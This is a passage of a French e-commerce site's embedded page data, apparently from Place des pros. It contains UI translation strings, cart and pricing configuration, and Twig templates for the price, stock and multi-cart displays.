int\u00e9resser:","searchBar.ajax.mayInterestYou.seeEquipments":"Voir les mat\u00e9riels","searchBar.ajax.mayInterestYou.seeList":"Voir la liste","searchBar.ajax.mayInterestYou.seeLocations":"Voir les locations","searchBar.ajax.no_result":"Aucun r\u00e9sultat ne correspond \u00e0 votre recherche: %term%","searchBar.ajax.no_result_contact":"Contactez-nous","searchBar.ajax.no_result_contact_btn":"Contactez-nous","searchBar.ajax.no_result_contact_text":"Vous ne trouvez pas le mat\u00e9riel que vous recherchez ?","searchBar.ajax.nomenclature.noPhotoPicto":"<i class=\"fas fa-book\"><\/i>","searchBar.ajax.nomenclature.noPictureTitle":"Nomenclature","searchBar.ajax.nomenclature.reference":"#","searchBar.ajax.nomenclature.show":"Voir la nomenclature","searchBar.ajax.nomenclature.status":"Nomenclature","searchBar.ajax.nomenclature.title":"Nomenclature","searchBar.ajax.not_enough_chars":"Vous devez faire une recherche d'au moins 2 caract\u00e8res","searchBar.ajax.pointOfSale.show":"Voir le point de vente","searchBar.ajax.prices.currency":"\u20ac","searchBar.ajax.prices.empty":"-","searchBar.ajax.prices.suffix":"HT public","searchBar.ajax.promo.show":"Voir la promo","searchBar.ajax.searching":"Recherche en cours...","searchBar.ajax.serp.seeAll":"Voir tous les r\u00e9sultats","searchBar.ajax.stock.empty":"Aucun Stock","searchBar.ajax.stock.notEmpty":"Disponible","searchBar.ajax.stock.title":"Stock","searchBar.ajax.suggest.category":"Voir tous nos produits dans la cat\u00e9gorie %category%","searchBar.ajax.suggest.make":"Voir tous les produits de la marque %make%","searchBar.ajax.suggest.range":"Voir toute la gamme %range%","searchBar.ajax.suggest.range_make":"Voir toute la gamme %range% de la marque %make%","searchBar.ajax.suggest.range_make_model":"Voir toute la gamme %range% %make% %model%","searchBar.inputLabel":"Indiquer la marque, la gamme ou le mod\u00e8le","searchBar.modal.title":"Que recherchez-vous ?","searchBar.more_specify":"Affinez votre recherche","searchBar.new_equipment":"Neuf","searchBar.no_result":"Pas de r\u00e9sultat","searchBar.not_enough_chars":"Pas assez de caract\u00e8res.","searchBar.offers_count":"mat\u00e9riels","searchBar.placeholder":"Rechercher parmi plus de 250 000 r\u00e9f\u00e9rences...","searchBar.reference_placeholder":"Recherchez par r\u00e9f\u00e9rence","searchBar.resultsPlaceholder":"Votre recherche s'affiche ici","searchBar.search-subtitle-full":"Recherche avanc\u00e9e","searchBar.search-subtitle-small":"Affiner votre recherche","searchBar.searchBarTriggerText":"<i class=\"fa-light fa-magnifying-glass\"><\/i>","searchBar.searchClose":"<i class=\"fa-regular fa-xmark\"><\/i>","searchBar.searchTrigger":"<i class=\"fas fa-search\"><\/i>","searchBar.search_by_reference_bt":"OK","searchBar.searching":"Recherche en cours...","searchBar.see_offers_bt":"Voir les offres","searchBar.select_category_placeholder":"S\u00e9lectionnez une cat\u00e9gorie","searchBar.select_company_all":"Toutes les entreprises","searchBar.select_company_placeholder":"S\u00e9lectionnez une entreprise","searchBar.select_make_all":"Toutes les marques","searchBar.select_make_placeholder":"S\u00e9lectionnez une marque","searchBar.title":"Effectuer une recherche","searchBar.titleSearchGlobal":"Recherche par marque","searchBar.title_new":"Nouvelle recherche","searchBar.title_tree":"Filtrez les annonces :","searchBar.triggerButton.title":"Lancer la recherche","searchBar.used_equipment":"Occasion","searchBar.your_search_results":"Nombre de r\u00e9sultats :","searchBar.your_ssearch_results_small":"Nombre de r\u00e9sultats :","searchCount.offers_count":"Offres","slider.articles.noOffer":"Aucune offre connexe pour le moment","sliderMenu.individuals":"Particuliers","sliderMenu.landscaperGardeners":"Paysagistes & Jardiniers","sliderMenu.repairersResellers":"R\u00e9parateurs & Revendeurs","sliderMenu.suppliers":"Fournisseurs","smallMenu.aboutPlaceDesPros":"\u00c0 propos de Place des pros & Fils","smallMenu.brands":"Marques","smallMenu.contact":"Contact","smallMenu.guarantees":"Garanties","smallMenu.help":"Aide","smallMenu.shipping":"Livraison","smallMenu.supplier":"Fournisseur","store.locator.availability.closed":"Ferm\u00e9","store.locator.availability.opened":"Ouvert","store.locator.brandSort.reset":"Supprimer filtre","store.locator.brandSort.sort":"Trier","store.locator.brandSort.title":"Choisir une marque","store.locator.filterButton.reset":"R\u00e9initialiser les filtres","store.locator.filterButton.title":"Filtrer","store.locator.findMe":"Me localiser","store.locator.infoWindow.direction":"Itin\u00e9raire","store.locator.infoWindow.mail":"Email","store.locator.infoWindow.mailLink":"Contacter ce point de vente","store.locator.infoWindow.moreInfo":"Plus d'informations","store.locator.infoWindow.phone":"T\u00e9l\u00e9phone","store.locator.infoWindow.pickStore":"Choisir ce point de vente","store.locator.infoWindow.route":"Itin\u00e9raire","store.locator.infoWindow.routePlaceholder":"Votre ville, code postal, ...","store.locator.infoWindow.webSite":"Site internet","store.locator.infoWindow.website":"Site internet","store.locator.infoWindow.websitelink":"Site du concessionnaire","store.locator.jobOption.placeHolder":"M\u00e9tiers","store.locator.jobOption.simpleTitle":"M\u00e9tiers","store.locator.jobOption.title":"M\u00e9tiers :","store.locator.klm":"km","store.locator.meta.desc":"meta description pour le module store locator","store.locator.meta.title":"meta titre pour le module store locator","store.locator.mySearch.desc":"R\u00e9sultat de votre recherche","store.locator.nextButton.helper":"Vous devez s\u00e9lectionner un atelier avant de continuer","store.locator.noStock":"Pas de stock","store.locator.openingHours.days.friday":"Vendredi","store.locator.openingHours.days.monday":"Lundi","store.locator.openingHours.days.saturday":"Samedi","store.locator.openingHours.days.sunday":"Dimanche","store.locator.openingHours.days.thursday":"Jeudi","store.locator.openingHours.days.tuesday":"Mardi","store.locator.openingHours.days.wednesday":"Mercredi","store.locator.openingHours.title":"Horaires d'ouverture","store.locator.pickerButton.pointOfSaleTitle":"Choisir ce point de vente","store.locator.pickerButton.selectedStore":"Point de vente s\u00e9lectionn\u00e9","store.locator.pickerButton.shopTitle":"Choisir ce magasin","store.locator.resetReseach":"Annuler ma recherche","store.locator.searchInput.placeholder":"Code postal ou ville","store.locator.searchInput.title":"S\u00e9lectionnez une option valide !","store.locator.searchResult.desc":"points de vente trouv\u00e9s","store.locator.seeMore":"Plus d\u2019informations","store.locator.seeOnMap":"Voir sur la carte","store.locator.serviceNotDelivered":"ne propose pas ce service. Trouvez ci-dessous tous les adh\u00e9rents du r\u00e9seau %siteName% proposant ce service.","store.locator.serviceOption.placeHolder":"Services","store.locator.serviceOption.simpleTitle":"Services","store.locator.serviceOption.title":"Services :","store.locator.stock":"en stock","store.locator.storeNamePrefix":"Agence ","store.locator.stores":"magasins","store.locator.title":"Adh\u00e9rents","store.map.infoWindow.direction":"Itin\u00e9raire","store.map.infoWindow.storePage":"Page du concessionnaire","store.map.infoWindow.websitelink":"Site du concessionnaire","store.map.title":"Adh\u00e9rents","store.picker.action.changeStore":"Modifier","store.picker.action.locate":"Me g\u00e9olocaliser","store.picker.action.locateStore":"Mon magasin","store.picker.action.locateStoreShort":"Revendeurs","store.picker.availability.closed":"Ferm\u00e9","store.picker.availability.opened":"Ouvert","store.picker.distance.unit":"km","store.picker.marker.picto.alt":"Picto emplacement","store.picker.modal.title":"Trouver votre point de vente","store.picker.title":"Votre point de vente","storeHome.Link.actualLink":"Itin\u00e9raire","storeHome.Link.title":"Choisissez le revendeur <br> le plus proche de chez vous","storeHome.title":"Nos partenaires","storeListing.page.title":"Les points de vente Place des pros","storeView.breadcrumb.storeListing":"Nos points de vente","storeView.contact.title":"Contactez","storeView.customPhone":"customPhone translation","storeView.information.itinerary":"Itin\u00e9raire","storeView.pickerButton.pointOfSaleTitle":"Choisir ce point de vente","twitter.link":"","twitter.title":"Retrouvez-nous sur Twitter","val.decimal_separator":",","val.false":"Non","val.key_value_separator":" : ","val.thousand_separator":" ","val.true":"Oui","wellknown.link.label":"Voir sur BLG","youtube.link":"https:\/\/www.youtube.com\/channel\/UCKl6Wpcm4c_gf51boWXJS3Q","youtube.title":"Suivez notre cha\u00eene Youtube","cart.add":"Ajouter au panier","type.part":"Pi\u00e8ce","supplier.title":"Marque","stock.title":"Disponibilit\u00e9","stock.empty":"Aucun Stock","prices.title":"Tarifs","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","button.find":"O\u00f9 trouver ce produit","button.infos":"Demande d'information","button.infosTitle":"Contactez-nous","button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus"},"declinationArticles":[],"contactWizardPath":"https:\/\/www.placedespros.com\/contact-wizard","configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8},"defaultEshopConfig":{"articleFilter":{"tags":{"tag":{"id":{"$in":[1756]}}}},"cartTags":null,"availableSellers":true,"__configKey":"defaultEshopConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":5}}},"config":{"diffuseOutOfStock":true,"display":{"item":{"showStock":true},"linkedEquipments":true,"linkedNomenclatures":false,"supplierAvailability":false,"hideQuantity":false},"__configKey":"defaultArticleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"translations":[]},{"constructorPath":["Cart","Cart"],"rootNodeId":"blg-modid-cartMenu","jsData":{"displayCartMenu":{"customIcon":false,"label":true,"count":true,"countLabel":false,"arrow":false,"popupTitle":false,"popupActions":false,"goToCartFromPopup":false,"total":false,"itemQuantity":false},"addConfirmModal":false,"ownBreadcrumb":false,"listingHeader":false,"orderSalesperson":null,"showRange":false,"showInternalRef":true,"showProviderRef":false,"showSupplier":false,"showMakeLogo":false,"cartCmsBlock":false,"cartSearchModule":false,"withTag":null,"showActions":true,"nomenclatureAsArticle":false,"minQtyToOrder":false,"maxQtyToOrder":false,"actions":{"title":false,"order":true,"inquiry":true,"reloadPage":false,"customBlock":false,"orderRef":false,"empty":true,"clientRef":false,"backToShop":false,"backToPrevious":false,"quoteCheckout":false,"inquiryCheckout":false},"showTags":false,"showStock":true,"stockDisplay":"digit","showStockQuantity":false,"chooseQuantity":true,"stockTag":false,"groupBySupplier":false,"francoForSupplier":null,"shippingForSupplier":null,"excludeTagCategories":[],"deepCount":true,"addComment":false,"addGlobalComment":false,"articleProExlu":{"articleExcluTag":null,"articleClassname":null},"giftConditions":[],"giftPicto":null,"giftPictoDom":"<i class=\"fas fa-badge\"><\/i><i class=\"fas fa-gift\"><\/i>","orderAvailability":{"display":false},"mandatoryComment":false,"checkQuantityForTagsOnly":null,"checkQuantityForQuoteLineDetailOnly":null,"neverCheckQuantity":false,"reinsuranceBlock":false,"useRelation":{"invoicee":true,"payer":true,"orderedBy":false,"delivery":false},"showNotif":false,"packagingAsMinQuantity":false,"noImgBrand":false,"noImage":"images\/no_image.png","showEcoContribution":false,"multiCartConfig":{"enabled":false,"limit":5,"allowCreation":true,"allowRenaming":true,"dispatchByPriceType":false,"cartNumber":false},"fields":["tag"],"blockClass":"cartMenu","subTemplateName":"menu.layout","priceGetterPath":"\/price-getter","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"recaptcha":{"publicKey":"6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL","__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml"},"indexationStrategy":{"default":"index, follow","__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"templatePrefixForGroups":{"supplier":["extranetSupplier","admin"],"noCart":["extranetSupplier","extranet"],"retailer":["retailer"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"private":{"enabled":false,"routeExceptions":["login","show_exception","email_checker","robots_txt","checkout_automatic_feedback","well_known","forgotten_password"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"postRequest":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"templateData":{"request":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"uri":"https:\/\/www.placedespros.com\/article\/boitier-86375"},"templates":{"cartElement\/prices\/prices.html.twig":"{% set discount = item.price.discount > 0 ? 'discountedPrice' : null %}\n{% set displayExtraLineAmount = item.extraLineConditions is defined and item.extraLineConditions | length %}\n{% if not item.isGift and connectedData.userCanSeePrices %}\n<div class=\"priceBlock js-price-block {{ object ~ 'Prices' }}\">\n    {# ============== PUBLIC ============== #}\n    {% if params.priceConfig.display.public and not displayExtraLineAmount %}\n\t\t{% set publicPriceValue = item.price.publicPrice is defined ? item.price.publicPrice : item.publicPrice.unitaryPrice ?? 0 %}\n        <div class=\"articlePrice publicPrice js-article-public-price\" id=\"{{ item.id }}\">\n            <div class=\"title\">{{ 'cart.publicPrice' | trans }}<\/div>\n            <div class=\"actualPrice js-actual-public-price\">\n                <span class=\"js-actual-public-price-value\">{{ publicPriceValue | number_format(2, ',', ' ')}}<\/span>\n                <span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n                <sup class=\"suffix\">{{ 'cart.prices.suffix' | trans }}<\/sup>\n            <\/div>\n        <\/div>\n    {% endif %}\n    {# ============== UNITARY ============== #}\n    {% if params.priceConfig.display.cart.unitary and not displayExtraLineAmount %}\n        <div class=\"articlePrice unitPrice {{ 'js-' ~ object ~ '-unitary-price' }}\n\t\t\t\t{% if item.price.unitaryPrice == 0 %}hidden{% endif %}\"\n             id=\"{{ 'js-' ~ object ~ '-unitary-price-' ~ item.id }}\">\n            <div class=\"title\">{{ 'cart.unitPrice.title' | trans }}<\/div>\n            {% if item.price.unitaryPrice != item.price.discountedPrice and params.priceConfig.display.discount and discount != null %}\n                <span class=\"badge discountBadge js-discount-badge\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t{% if item.price.unitaryPrice != item.price.discountedPrice %}\n                <div class=\"stripedPrice js-striped-unitary-price\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped-unitary'} %}\n                <\/div>\n\t\t\t\t{% endif %}\n            {% endif %}\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\t<div class=\"stripedPrice js-striped-unitary-price hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped-unitary'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-actual-unitary-price {{ discount }}\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'actual-unitary'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-no-price-string hidden\">\n\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% else %}\n\t\t\t\t{% if (item.type == 'equipment' or params.priceConfig.nullTranslation) and item.price.totalPrice == 0 %}\n\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{% else %}\n\t\t\t\t\t\t<div class=\"actualPrice js-actual-unitary-price {{ discount }}\">\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t\t{'class': 'actual-unitary'} %}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n        <\/div>\n    {% endif %}\n    {# ============== TOTAL ============== #}\n    {% if params.priceConfig.display.cart.totalRow %}\n        <div class=\"articlePrice totalPrice  {{ 'js-' ~ object ~ '-price' }}\"\n\t\t\t id=\"{{ 'js-' ~ object ~ '-price-' ~ item.id }}\">\n            <div class=\"title\">{{ 'cart.articlePrice.title' | trans }}<\/div>\n            {% if item.price.totalPrice != item.price.totalStripedPrice and params.priceConfig.display.discount and discount != null and not displayExtraLineAmount %}\n                {# shown only when there is a discount #}\n\t\t\t\t<span class=\"badge discountBadge js-discount-badge\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t{% if item.price.totalPrice != item.price.totalStripedPrice %}\n\t\t\t\t\t<div class=\"stripedPrice js-striped-price\">\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t{'class': 'striped'} %}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n            {% endif %}\n            {# always shown #}\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\t<span class=\"badge discountBadge js-discount-badge hidden\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t<div class=\"stripedPrice js-striped-price hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-actual-price {{ discount }}\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'actual'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-no-price-string hidden\">\n\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% else %}\n\t\t\t\t{% if (item.type == 'equipment' or params.priceConfig.nullTranslation) and item.price.totalPrice == 0 %}\n\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% else %}\n\t\t\t\t\t<div class=\"actualPrice js-actual-price {{ discount }}\">\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t{'class': 'actual'} %}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n        <\/div>\n    {% endif %}\n<\/div>\n{% endif %}\n","cartElement\/prices\/priceItem.html.twig":"{% if connectedData.showExVat %}\n\t{% set type = 'exVat' %}\n\t<div class=\"{{ 'js-' ~ class ~ '-price' }} {{ type }}\">\n\t\t<span class=\"{{ 'js-' ~ class ~ '-price-' ~ type ~ '-value' }}\">\n\t\t\t{% if class == 'striped-unitary' %}\n\t\t\t\t{{ item.price.unitaryPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual-unitary' %}\n\t\t\t\t{{ item.price.discountedPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'striped' %}\n\t\t\t\t{{ item.price.totalStripedPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual' %}\n\t\t\t\t{{ item.price.totalPrice |number_format(2, ',', ' ')}}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t\t<span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n\t\t<sup class=\"{{ 'js-' ~ type ~ '-suffix' }}\">{{ ('cart.article.' ~ type) | trans }}<\/sup>\n\t<\/div>\n{%  endif %}\n\n{% if connectedData.showAti %}\n\t{% set type = 'ati' %}\n\t<div class=\"{{ 'js-' ~ class ~ '-price' }} {{ type }}\">\n\t\t<span class=\"{{ 'js-' ~ class ~ '-price-' ~ type ~ '-value' }}\">\n\t\t\t{% if class == 'striped-unitary' %}\n\t\t\t\t{{ item.price.unitaryPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual-unitary' %}\n\t\t\t\t{{ item.price.priceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'striped' %}\n\t\t\t\t{{ item.price.totalStripedPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual' %}\n\t\t\t\t{{ item.price.totalPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t\t<span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n\t\t<sup class=\"{{ 'js-' ~ type ~ '-suffix' }}\">{{ ('cart.article.' ~ type) | trans }}<\/sup>\n\t<\/div>\n{% endif %}\n","cartElement\/prices\/ecoContribution.html.twig":"{% if item.ecoContribution is defined and item.ecoContribution %}\n\t<div class=\"ecotax\">\n\t\t{% if item.ecoContribution.handlingType == 'separateLine' %}\n\t\t\t{{ 'article.view.ecotax.prefixNot' | trans }}\n\t\t{% else %}\n\t\t\t{{ 'article.view.ecotax.prefix' | trans }}\n\t\t{% endif %}\n\t\t<span class=\"ecotaxValue js-eco-value\">{{ item.ecoContribution.amount * item.quantity }}<\/span>\n\t\t{{ 'article.prices.currency.euro' | trans }}\n\t\t{{ 'article.view.prices.exVat' | trans }}\n\t\t{{ 'article.view.ecotax.suffix' | trans }}\n\t<\/div>\n{% endif %}\n","cartElement\/modal\/invoiceEmitter\/companies.html.twig":"<div class=\"routingCompanyBlock\">\n\t{% for c in companies %}\n\t\t<div class=\"company js-routing-company\" data-companyid=\"{{ c.id }}\">\n\t\t\t<span class=\"companyName\">{{ c.companyName }}<\/span>\n\t\t\t<span class=\"companyAddress\">{{ c.address.formatted }}<\/span>\n\t\t<\/div>\n\t{% endfor %}\n<\/div>\n<div class=\"actionBlock\">\n\t<button class=\"companyPreviousBtn extranet_action_button js-previous-step\">{{ 'cart.invoiceEmitter.previous' | trans }}<\/button>\n\t<button class=\"companyConfirmBtn extranet_action_button js-confirm-routing\" disabled>{{ 'cart.invoiceEmitter.confirm' | trans }}<\/button>\n<\/div>\n","cartElement\/modal\/invoiceEmitter\/routing.html.twig":"<div class=\"routingBlock\">\n\t<span class=\"toDeliverBtn extranet_greyBackBlock clickable js-routing-mode\" data-routing=\"delivery\">\n\t\t<i class=\"fad fa-shipping-fast\"><\/i>\n\t\t{{ 'cart.deliveryMean.toDeliver' | trans }}\n\t<\/span>\n\t<span class=\"onSiteBtn extranet_greyBackBlock clickable js-routing-mode\" data-routing=\"onSite\">\n\t\t<i class=\"fad fa-store-alt\"><\/i>\n\t\t{{ 'cart.deliveryMean.onSite' | trans }}\n\t<\/span>\n<\/div>\n","cartElement\/stock\/stock.html.twig":"<div class=\"stockBlock\">\n\t{% if params.stockDisplay == 'boolean' %}\n\t\t<span class=\"js-stock-up stockUp {% if not item.stockQuantity >0 %}hidden{% endif %}\">\n\t\t\t{{ 'cart.article.stock.positive' | trans | raw }} {# Could be Icon #}\n\t\t<\/span>\n\t\t<span class=\"js-stock-down stockDown {% if item.stockQuantity >0 %}hidden{% endif %}\">\n\t\t\t{{ 'cart.article.stock.negative' | trans | raw }} {# Could be Icon #}\n\t\t<\/span>\n\t{% elseif params.stockDisplay == 'digit' and params.chooseQuantity %}\n\t\t{% if item.stockQuantity > 0 %}\n\t\t\t{% set sq = 'cart.article.stock.positive' %}\n\t\t{% else %}\n\t\t\t{% set sq = 'cart.article.stock.noStockOrderable' %}\n\t\t{% endif %}\n\t\t<span class=\"js-stock-value-block {% if item.type == 'equipment' or item.category == 'ghost' %}hidden{% endif %}\">\n\t\t\t<span class=\"stockTitle\">{{ 'cart.article.stock.prefix' | trans }}<\/span>\n\t\t\t<span class=\"stockState js-stock {% if item.stockQuantity == 0 %}notAvailable{% endif %}\"> {{ sq | trans | raw }} <\/span>\n\t\t\t{% if params.showStockQuantity %}\n\t\t\t\t{% if item.stockQuantity > 0 %}\n\t\t\t\t\t<span class=\"stockQuantity\">{{ item.stockQuantity }}<\/span>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t{% endif %}\n<\/div>\n","cartElement\/name\/name.html.twig":"{% set url = item.promoCode or item.isGift or item.category == 'promoCode' ? '#' : item.url %}\n<a class=\"js-label equipmentTitle\" href=\"{{ url }}\">{{ item.label }}<\/a>\n","cartElement\/multiCart\/multiCart.popupListing.html.twig":"<ul class=\"multicart-popup-listing-wrapper js-multicart-popup-listing\">\n\t{% if multiCartData | length %}\n\t\t{% set cartNumber = 0 %}\n\t\t{% for cart in multiCartData %}\n\t\t\t{% set cartNumber = cartNumber + 1  %}\n\t\t\t<li class=\"js-cart-tab cart-tab {% if activeCart == cart.documentId %}active{% endif %}\"\n\t\t\t\tdata-saledocument=\"{{ cart.documentId }}\">\n\t\t\t\t{% if activeCart == cart.documentId %}\n\t\t\t\t\t<i class=\"fas fa-circle\"><\/i>\n\t\t\t\t{% else %}\n\t\t\t\t\t<i class=\"fal fa-circle\"><\/i>\n\t\t\t\t{% endif %}\n\t\t\t\t<div class=\"cart-infos\">\n\t\t\t\t\t<span class=\"cart-title\">{{ cart.title }}{% if params.multiCartConfig.cartNumber and cart.title == \"Panier\" %} {{ cartNumber }}{% endif %}<\/span>\n\t\t\t\t\t<span class=\"cart-count\">\n\t\t\t\t\t\t<span class=\"count\">{{ cart.quoteLines | length }}<\/span>\n\t\t\t\t\t\t<span class=\"count-label\">{{ 'cart.articles' | trans }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"cart-amount\">\n\t\t\t\t\t\t<span class=\"amount\">{{ cart.amount ? cart.amount : '-' }}<\/span>\n\t\t\t\t\t\t<span class=\"amount-label\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t<\/div>\n\t\t\t<\/li>\n\t\t{% endfor %}\n\t{% endif %}\n<\/ul>\n","cartElement\/multiCart\/multiCartTabs.html.twig":"<ul class=\"cart-tabs js-cart-tabs-wrapper\">\n\t{% set cartNumber = 0 %}\n\t{% for cart in multiCartData %}\n\t\t{% set cartNumber = cartNumber + 1  %}\n\t\t<li class=\"js-cart-tab cart-tab {% if activeCart == cart.documentId %}active{% endif %}\"\n\t\t\tdata-saledocument=\"{{ cart.documentId }}\">\n\t\t\t{{ cart.title }}{% if params.multiCartConfig.cartNumber and cart.title == \"Panier\" %} {{ cartNumber }}{% endif %}\n\t\t<\/li>\n\t{% endfor %}\n<\/ul>\n","cartElement\/multiCart\/multiCart.removeModal.html.twig":"<div class=\"modal fade multicart-remove\" id=\"multiCartRemove\">\n\t<div class=\"modal-dialog\" role=\"document\">\n\t\t<div class=\"modal-content\">\n\t\t\t<div class=\"modal-body\">\n\t\t\t\t<p class=\"modal-text\">{{ 'cart.multiCart.removeConfirmText' | trans }}<\/p>\n\t\t\t\t<button class=\"modal-button js-multicart-remove\"\n\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\tdata-dismiss=\"modal\">\n\t\t\t\t\t<span>{{ 'cart.multiCart.confirm' | trans }}<\/span>\n\t\t\t\t<\/button>\n\t\t\t\t<button class=\"modal-button\"\n\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\tdata-dismiss=\"modal\"\n\t\t\t\t\t\taria-label=\"Close\">\n\t\t\t\t\t<span>{{ 'cart.multiCart.cancel' | trans }}<\/span>\n\t\t\t\t<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","cartElement\/multiCart\/multiCartActions.html.twig":"{% set inputValue = connectedData.saleDocument.title is defined ? connectedData.saleDocument.title : null %}\n<div class=\"multicart-manage-wrapper js-multicart-manage-wrapper\">\n\t{% if params.multiCartConfig.allowRenaming and multiCartData | length %}\n\t\t<button class=\"multicart-action js-multicart-rename\">\n\t\t\t{{ 'cart.multiCart.tooltip.rename.picto' | trans | raw }}\n\t\t\t<span class=\"rename-input-wrapper js-rename-input-wrapper\">\n\t\t\t\t<input type=\"text\" class=\"js-rename-input\" value=\"{{ inputValue }}\">\n\t\t\t\t<i class=\"fal fa-check js-submit-rename-input\"><\/i>\n\t\t\t<\/span>\n\t\t\t<span class=\"multicart-tooltip rename\">{{ 'cart.multiCart.tooltip.rename.title' | trans }}<\/span>\n\t\t<\/button>\n\t{% endif %}\n\t{% if params.multiCartConfig.allowCreation %}\n\t\t<button class=\"multicart-action js-multicart-new\" {% if cartLimitReached %}disabled{% endif %}>\n\t\t\t{{ 'cart.multiCart.tooltip.new.picto' | trans | raw }}\n\t\t\t<span class=\"multicart-tooltip rename\">\n\t\t\t\t{% if cartLimitReached %}\n\t\t\t\t\t{{ 'cart.multiCart.tooltip.limitReached' | trans }}\n\t\t\t\t{% else 